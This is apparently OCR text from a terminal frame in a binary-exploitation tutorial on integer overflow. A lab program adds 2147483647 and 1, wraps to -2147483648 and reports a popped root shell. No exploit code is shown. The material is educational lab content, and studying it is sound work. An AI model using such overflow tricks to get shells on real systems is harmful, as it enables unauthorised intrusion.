 KALIPUNK | 1 | | OVPN: offline - - IP: 192.168.43.74 | | SLR : OFF 10:59 PM |
❯ ./badIntegers
-------=[ BAD INTEGERS ]=-------
|-< Enter two numbers to add >-|
]>> 2147483647
]>> 1
[*] C: -2147483648
[*] Popped Shell
[*] Switching to interactive mode
root@Mywife:~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x07-IntegerOverflow#